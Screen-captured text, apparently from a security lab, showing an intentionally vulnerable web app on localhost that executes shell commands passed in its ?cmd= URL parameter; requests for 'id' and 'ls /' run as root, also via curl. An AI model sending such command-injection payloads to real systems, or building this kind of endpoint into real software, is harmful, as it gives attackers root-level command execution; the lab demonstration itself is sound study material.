 S617 Vulnerable App
http://localhost:8081/?cmd=id
80%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: id
uid=0(root) gid=0(root) groups=0(root)
S617 Vulnerable App
http://localhost:8081/?cmd=ls /
80%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: ls /
bin
boot
dev
etc
home
hostroot
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Terminal -
File Edit View Terminal Tabs Help
sky@sky:~$ curl "http://localhost:8081/?cmd=id"
<!doctype html>
<html lang="en">
<head><meta charset="utf-8"><title>S617 Vulnerable App</title>
<style>
body{font-family:ui-monospace,Menlo,Consolas,monospace;background:#0b
color:#e6edf3;max-width:800px;margin:2rem auto;padding:0 1rem}
h1{color:#58a6ff} pre{background:#0d1117;border:1px solid #30363d;
border-radius:8px;padding:1rem;overflow:auto;color:#3fb950}
code{color:#d2a8ff}
</style></head>
<body>
<h1>S617 - Intentionally Vulnerable App</h1>
<p>This app runs a command for you. Try <code>?cmd=id</code> in the URL.</p>
<p>Running: <code>id</code></p><pre>uid=0(root) gid=0(root) groups=0(root)
</pre></body>
</html>
52.1s
0.1s
2.0s
URL.</p>
Right Ctrl